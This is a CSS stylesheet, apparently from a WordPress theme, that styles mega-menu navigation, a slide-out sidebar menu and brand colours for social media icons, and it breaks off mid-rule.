#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
display: none;
}
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 20%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
}
@media only screen and (max-width: 1499px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13) {
display: none;
}
}
@media only screen and (max-width: 1169px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 33.33333%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
}
#navigation .penci-megamenu .penci-mega-thumbnail {
display: block;
margin: 0 0 17px 0;
position: relative;
}
#navigation .penci-megamenu .penci-mega-thumbnail a {
width: 100%;
}
#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
font-size: 10px;
background: var(--pcaccent-cl);
text-transform: uppercase;
position: absolute;
display: inline-block;
padding: 0 6px;
color: #fff;
top: 0;
left: 0;
z-index: 3;
height: 18px;
font-weight: normal;
line-height: 18px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
margin: 0;
padding: 0;
min-width: 0;
border-bottom: none;
position: relative;
text-align: center;
line-height: 1.4;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
opacity: 0.8;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
font-size: inherit !important;
font-family: inherit !important;
font-weight: inherit !important;
line-height: inherit !important;
color: inherit !important;
opacity: 1;
padding: 0;
margin: 0;
text-transform: none;
letter-spacing: 0;
}
#navigation .penci-megamenu .penci-mega-thumbnail img {
width: 100%;
height: auto;
}
#navigation .penci-megamenu .post-mega-title {
text-align: center;
margin: 0;
}
#navigation .penci-megamenu .post-mega-title a {
text-align: center;
}
#navigation .penci-megamenu .penci-mega-date {
line-height: 1;
font-size: 12px;
color: #999;
text-align: center;
margin-top: 6px;
} #navigation ul.menu > li.megamenu {
position: static;
}
#navigation ul.menu > li.megamenu > ul.sub-menu {
width: 1170px;
padding: 15px 0;
display: table;
table-layout: fixed;
background: #fff;
left: 0;
}
#navigation.header-7 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-8 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-9 ul.menu > li.megamenu > ul.sub-menu {
width: 100%;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li {
min-width: 200px;
max-width: 300px;
display: table-cell;
vertical-align: top;
padding: 0 5px;
margin: 0;
position: relative;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
left: 0;
content: "";
position: absolute;
top: 15px;
bottom: 15px;
width: 1px;
display: block;
background: #E0E0E0;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
content: none;
display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
margin: 0 20px;
border-bottom: 1px solid #E0E0E0;
display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
visibility: visible;
opacity: 1;
transform: none;
-webkit-transform: none;
-moz-transform: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
position: static;
border: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
display: block;
} #navigation.menu-style-2 ul.menu > li > a:before,
#navigation.menu-style-2 .menu > ul > li > a:before {
content: none;
display: none;
}
#navigation ul.menu > li.menu-item-has-children > a:after,
#navigation .menu > ul > li.menu-item-has-children > a:after,
#navigation ul.menu > li.penci-mega-menu > a:after,
#navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: FontAwesome;
content: "\f107";
margin-left: 5px;
color: inherit;
font-size: 13px;
font-weight: normal;
width: auto;
display: inline-block;
}
.penci-fawesome-ver5 #navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: "Font Awesome 5 Free";
content: "\f107";
font-weight: 900;
}
#navigation.menu-style-2 .menu .sub-menu,
#navigation.menu-style-2 .menu .children {
border-top: 4px solid #E0E0E0;
padding: 8px 0;
}
#navigation.menu-style-2 ul.menu ul.sub-menu:before,
#navigation.menu-style-2 .menu ul ul.sub-menu:before {
width: 0;
height: 4px;
top: -4px;
position: absolute;
background: var(--pcaccent-cl);
left: 0;
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
content: "";
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
}
#navigation.menu-style-2 ul.menu li:hover > ul:before,
#navigation.menu-style-2 .menu ul li:hover > ul:before {
width: 100%;
}
#navigation.menu-style-2 ul.menu ul.sub-menu a {
padding: 8px 0;
border: none !important;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
padding: 0 0 15px;
margin: 0;
position: relative;
z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
position: relative;
z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
padding: 0 5px;
}
#navigation.menu-style-2 .penci-megamenu .post-mega-title {
line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
position: absolute;
content: '';
right: 0;
top: 0;
bottom: 0;
width: 1px;
background: #f1f1f2;
z-index: 1;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
bottom: 0;
top: auto;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
padding: 12px 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
background-color: #f1f1f2;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
text-align: left;
line-height: 1.4em;
margin: 0;
padding: 6px 0 6px 20px;
position: relative;
border: none;
background-color: inherit;
z-index: 0;
}
.navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a,
#navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
padding: 6px 0 6px 20px;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
content: "";
display: block;
position: absolute;
top: 50%;
margin-top: -.5px;
-webkit-transition: width 0.4s ease-in-out;
-o-transition: width 0.4s ease-in-out;
transition: width 0.4s ease-in-out;
border-bottom: 1px solid;
width: 0;
opacity: 0.3;
left: 20px;
z-index: 1;
box-shadow: none;
-webkit-box-shadow: none;
color: inherit;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
width: calc(100% + 20px);
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
position: relative;
z-index: 2;
background-color: inherit;
padding-right: 20px;
display: inline-block;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
content: "";
background: #f1f1f2;
width: 24px;
display: block;
height: 1px;
margin: 4px 0 17px;
opacity: 1;
position: static;
box-shadow: none;
-webkit-box-shadow: none;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
content: none;
display: none;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
padding: 5px 0;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
display: none;
content: none;
} #navigation.menu-item-padding ul.menu > li,
#navigation.menu-item-padding .menu > ul > li {
margin: 0;
}
#navigation.menu-item-padding ul.menu > li > a,
#navigation.menu-item-padding .menu > ul > li > a {
padding: 0 15px;
}
#navigation.menu-item-padding .menu > li > a:hover,
#navigation.menu-item-padding .menu > li:hover > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a,
#navigation.menu-item-padding .menu > li.current_page_item > a,
#navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a {
background-color: #ececec;
}
#navigation.menu-item-padding ul.menu > li > a:before,
#navigation.menu-item-padding .menu > ul > li > a:before {
content: none;
display: none;
}
@media only screen and (min-width: 961px) {
#navigation.header-1.menu-item-padding,
#navigation.header-4.menu-item-padding,
#navigation.header-7.menu-item-padding,
#navigation.header-1.menu-item-padding ul.menu > li > a,
#navigation.header-4.menu-item-padding ul.menu > li > a,
#navigation.header-7.menu-item-padding ul.menu > li > a {
height: 59px;
}
.is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a {
height: 58px;
}
.is-sticky #navigation.header-10.penci-logo-overflow #logo,
.is-sticky #navigation.header-11.penci-logo-overflow #logo {
height: 58px !important;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
max-height: 58px;
}
.is-sticky #navigation.header-11 .menu > li > a,
.is-sticky #navigation.header-11 ul.menu > li > a,
.is-sticky #navigation.header-10 .menu > li > a,
.is-sticky #navigation.header-10 ul.menu > li > a {
line-height: 58px;
}
#navigation.header-10.menu-item-padding,
#navigation.header-11.menu-item-padding,
#navigation.header-6.menu-item-padding,
#navigation.header-9.menu-item-padding,
#navigation.header-10.menu-item-padding ul.menu > li > a,
#navigation.header-11.menu-item-padding ul.menu > li > a,
#navigation.header-6.menu-item-padding ul.menu > li > a,
#navigation.header-9.menu-item-padding ul.menu > li > a {
height: 81px;
}
#navigation.header-2.menu-item-padding ul.menu > li > a,
#navigation.header-3.menu-item-padding ul.menu > li > a,
#navigation.header-5.menu-item-padding ul.menu > li > a,
#navigation.header-8.menu-item-padding ul.menu > li > a {
height: 60px;
margin-top: -1px;
}
.is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a {
height: 58px;
margin-top: 0;
}
#navigation.header-1.menu-item-padding,
#navigation.header-4.menu-item-padding,
#navigation.header-6.menu-item-padding,
#navigation.header-7.menu-item-padding,
#navigation.header-9.menu-item-padding {
border-top: none !important;
}
.is-sticky #navigation.menu-item-padding,
.is-sticky #navigation.menu-item-padding {
height: 58px;
border: none !important;
}
#navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
#navigation-sticky-wrapper:not(.is-sticky) .menu .children {
margin-top: -1px;
}
}
@-moz-document url-prefix() {
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
top: 0;
}
} .penci-menu-hbg,
#sidebar-nav {
position: fixed;
top: 0;
height: 100%;
z-index: 99997;
width: 270px;
overflow-y: auto;
padding: 30px 20px 20px;
background: #ffffff;
left: 0;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transform: translateX(-270px);
-webkit-transform: translateX(-270px);
-moz-transform: translateX(-270px);
}
.penci-menu-hbg.penci-vernav-show {
z-index: 100;
}
@media only screen and (min-width: 961px) {
#sidebar-nav {
display: none;
}
}
#sidebar-nav #logo {
display: none !important;
}
#sidebar-nav #logo + ul {
border-top: 1px solid #DEDEDE;
}
.penci-menu-hbg {
width: 330px;
transform: translateX(-330px);
-webkit-transform: translateX(-330px);
-moz-transform: translateX(-330px);
}
.admin-bar .penci-menu-hbg {
padding-top: 62px;
}
.open-sidebar-nav #sidebar-nav {
left: 270px;
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
left: 330px;
}
.penci-menu-hbg::-webkit-scrollbar {
width: 0;
}
#sidebar-nav::-webkit-scrollbar {
width: 6px;
background: #848484;
}
#sidebar-nav::-webkit-scrollbar-thumb {
background-color: #313131;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
#sidebar-nav::-webkit-scrollbar-corner {
background-color: #DEDEDE;
}
#sidebar-nav-logo {
padding: 0 20px 20px;
text-align: center;
margin: 0 0 15px 0;
position: relative;
}
#sidebar-nav-logo:before {
content: "";
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
position: absolute;
bottom: 0;
left: 50%;
margin-left: -30px;
}
.header-social.sidebar-nav-social {
margin: 0 0 43px 0;
padding: 0 10px;
}
.header-social.sidebar-nav-social .inner-header-social:before,
.header-social.sidebar-nav-social .inner-header-social:after {
content: none;
}
.header-social.sidebar-nav-social a i {
color: #313131;
}
.penci-menu-hbg .header-social.sidebar-nav-social a i {
font-size: 14px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.header-social.sidebar-nav-social a i:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a {
margin: 0 3px 6px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i {
width: 36px;
height: 36px;
line-height: 34px;
background: none;
border: 1px solid #E0E0E0;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
margin: 0;
display: inline-block;
text-align: center;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a:hover i {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2.hgb-social-style-3 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4.hgb-social-style-5 a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a i {
color: #fff !important;
border: none !important;
line-height: 36px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a:hover i {
opacity: 0.85;
}
.tags-share-box.tags-share-box-s2 .post-share-facebook,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-facebook,
.penci-social-colored a i.fa-facebook,
.penci-social-colored a i.penciicon-facebook,
.penci-social-colored a i.fa-facebook-f {
background: #0d47a1 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-twitter,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-twitter,
.penci-social-colored a i.penciicon-twitter,
.penci-social-colored a i.fa-twitter {
background: #40c4ff !important;
}
.penci-social-colored a i.fa-google-plus {
background: #eb4026 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-instagram,
.penci-social-colored a i.penciicon-instagram,
.penci-social-colored a i.fa-instagram {
background: #4D7A9E !important;
background: radial-gradient(circle farthest-corner at 35% 90%, #ffa100, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #efa11c, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #8f44c7, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d43178, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%) !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pinterest,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-pinterest,
.penci-social-colored a i.penciicon-pinterest,
.penci-social-colored a i.fa-pinterest {
background: #bd081c !important;
}
.tags-share-box.tags-share-box-s2 .post-share-linkedin,
.penci-social-linkedin .penci-social-content,
.penci-social-colored a i.fa-linkedin,
.penci-social-colored a i.penciicon-linkedin,
.penci-social-colored a i.fa-linkedin-in {
background: #0077b5 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-flickr,
.penci-social-colored a i.penciicon-flickr,
.penci-social-colored a i.fa-flickr {
background: #ff0084 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-behance,
.penci-social-colored a i.penciicon-behance,
.penci-social-colored a i.fa-behance {
background: #053eff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-tumblr,
.penci-social-tumblr .penci-social-content,
.penci-social-colored a i.penciicon-tumblr,
.penci-social-colored a i.fa-tumblr {
background: #34465d !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-youtube,
.penci-social-colored a i.fa-youtube-play,
.penci-social-colored a i.penciicon-youtube,
.penci-social-colored a i.fa-youtube {
background: #ff0000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-email,
.penci-social-email .penci-social-content,
.penci-social-colored a i.fa-envelope-o,
.penci-social-colored a i.penciicon-email,
.penci-social-colored a i.fa-envelope {
background: #0084ff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-vk,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-vk,
.penci-social-colored a i.penciicon-vk,
.penci-social-colored a i.fa-vk {
background: #5181b8 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pocket,
.penci-social-pocket .penci-social-content,
.penci-social-colored a i.fa-pocket {
background: #ef4056 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-skype,
.penci-social-skype .penci-social-content,
.penci-social-colored a i.fa-skype {
background: #00aff0 !important;
}
.penci-social-heart .penci-social-content,
.penci-social-colored a i.fa-heart {
background: #000000 !important;
}
.penci-social-vine .penci-social-content,
.penci-social-colored a i.penciicon-vine,
.penci-social-colored a i.fa-vine {
background: #00B98A !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-soundcloud,
.penci-social-colored a i.penciicon-soundcloud,
.penci-social-colored a i.fa-soundcloud {
background: #F76201 !important;
}
.penci-social-snapchat .penci-social-content,
.penci-social-colored a i.fa-snapchat-ghost,
.penci-social-colored a i.penciicon-snapchat,
.penci-social-colored a i.fa-snapchat {
background: #F6F600 !important;
}
.penci-social-spotify .penci-social-content,
.penci-social-colored a i.penciicon-spotify,
.penci-social-colored a i.fa-spotify {
background: #22C95C !important;
}
.penci-social-github .penci-social-content,
.penci-social-colored a i.penciicon-github,
.penci-social-colored a i.fa-github {
background: #302F2F !important;
}
.penci-social-stack .penci-social-content,
.penci-social-colored a i.penciicon-stack-overflow,
.penci-social-colored a i.fa-stack-overflow {
background: #F7A000 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-twitch,
.penci-social-colored a i.penciicon-twitch,
.penci-social-colored a i.fa-twitch {
background: #613FA0 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-vimeo,
.penci-social-colored a i.fa-vimeo,
.penci-social-colored a i.penciicon-vimeo,
.penci-social-colored a i.fa-vimeo-v {
background: #00A8E8 !important;
}
.penci-social-steam .penci-social-content,
.penci-social-colored a i.penciicon-steam,
.penci-social-colored a i.fa-steam {
background: #BCBAB8 !important;
}
.penci-social-xing .penci-social-content,
.penci-social-colored a i.penciicon-xing,
.penci-social-colored a i.fa-xing {
background: #007C7C !important;
}
.tags-share-box.tags-share-box-s2 .post-share-whatsapp,
.penci-social-whatsapp .penci-social-content,
.penci-social-colored a i.penciicon-whatsapp,
.penci-social-colored a i.fa-whatsapp {
background: #00E676 !important;
}
.penci-social-colored a i.fa-heart-o {
background: #000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-telegram,
.penci-social-telegram .penci-social-content,
.penci-social-colored a i.penciicon-telegram,
.penci-social-colored a i.fa-telegram {
background: #289FD9 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-reddit,
.penci-social-colored a i.penciicon-reddit,
.penci-social-reddit .penci-social-content,
.penci-social-colored a i.fa-reddit-alien {
background: #F74300 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-ok,
.penci-social-odnoklassniki .penci-social-content,
.penci-social-colored a i.penciicon-odnoklassniki,
.penci-social-colored a i.fa-odnoklassniki {
background: #F18F00 !important;
}
.penci-social-500px .penci-social-content,
.penci-social-colored a i.fa-500px {
background: #00AAFF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-stumbleupon,
.penci-social-stumbleupon .penci-social-content,
.penci-social-colored a i.penciicon-stumbleupon,
.penci-social-colored a i.fa-stumbleupon {
background: #EB4823 !important;
}
.penci-social-weixin .penci-social-content,
.penci-social-colored a i.penciicon-wechat,
.penci-social-colored a i.fa-weixin {
background: #0FC91C !important;
}
.penci-social-weibo .penci-social-content,
.penci-social-colored a i.penciicon-sina-weibo,
.penci-social-colored a i.fa-weibo {
background: #DF152C !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-rss,
.penci-social-colored a i.penciicon-rss,
.penci-social-colored a i.fa-rss {
background: #F0941A !important;
}
.penci-social-line .penci-social-content,
.penci-social-colored a i.penci-icon-line,
.penci-social-colored a i.fa-line,
.penci-social-colored a i.penciicon-line-1,
.penci-social-colored a i.penciicon-line {
background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-viber,
.penci-social-viber .penci-social-content,
.penci-social-colored a i.penci-icon-viber,
.penci-social-colored a i.penciicon-viber,
.penci-social-colored a i.penciicon-viber-1,
.penci-social-colored a i.fa-viber {
background: #7d51a0 !important;
}
.penci-social-discord .penci-social-content,
.penci-social-colored a i.penci-icon-discord,
.penci-social-colored a i.penciicon-discord,
.penci-social-colored a i.penciicon-discord-1,
.penci-social-colored a i.fa-discord {
background: #7289da !important;
}
.penci-social-colored a i.penciicon-slack,
.penci-social-colored a i.fa-slack {
background: #611f69 !important;
}
.penci-social-colored a i.fa-mixcloud {
background: #f3b2a6 !important;
}
.penci-social-colored a i.fa-goodreads,
.penci-social-colored a i.penci-icon-goodreads,
.penci-social-colored a i.penciicon-goodreads {
background: #8a5724 !important;
}
.penci-social-colored a i.penciicon-tripadvisor,
.penci-social-colored a i.fa-tripadvisor {
background: #34e0a1 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-tiktok,
.penci-social-colored a i.fa-tiktok,
.penci-social-colored a i.penci-icon-tiktok,
.penci-social-colored a i.penciicon-tik-tok-1,
.penci-social-colored a i.penciicon-tik-tok {
background: #fe2c55 !important;
}
.penci-social-colored a i.penciicon-douban-logo {
background: #00B51D !important;
}
.penci-social-colored a i.penciicon-qq-social-logo-of-a-penguin {
background: #4292FF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-line {
background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-plike {
background: var(--pcaccent-cl);
}
.penci-social-delicious .penci-social-content {
background: var(--pcaccent-cl) !important;
}
.penci-social-dribbble .penci-social-content {
background: #ea4c89 !important;
}
.penci-social-colored a i.penciicon-letter-d {
background: #000000 !important;
}
.penci-social-colored a i.penciicon-blogger,
.penci-social-colored a i.penciicon-blogger-1 {
background: #ed7800 !important;
}
.penci-social-colored a i.fa-delicious {
background: #0078f0 !important;
}
.penci-social-colored a i.penciicon-deviantart,
.penci-social-colored a i.penciicon-deviantart-1 {
background: #01ca3a !important;
}
.penci-social-colored a i.fa-digg {
background: #005be2 !important;
}
.penci-social-colored a i.penciicon-evernote-1,
.penci-social-colored a i.penciicon-evernote {
background: #00a32c !important;
}
.penci-social-colored a i.penciicon-forrst-1,
.penci-social-colored a i.penciicon-forrst {
background: #054958 !important;
}
.penci-social-colored a i.penciicon-grooveshark-1,
.penci-social-colored a i.penciicon-grooveshark {
background: #f75421 !important;
}
.penci-social-colored a i.penciicon-lastfm {
background: #e31b23 !important;
}
.penci-social-colored a i.penciicon-myspace,
.penci-social-colored a i.penciicon-myspace-logo {
background: #0037c1 !important;
}
.penci-social-colored a i.penciicon-brand,
.penci-social-colored a i.fa-paypal {
background: #0070ba !important;
}
.penci-social-colored a i.penciicon-skype,
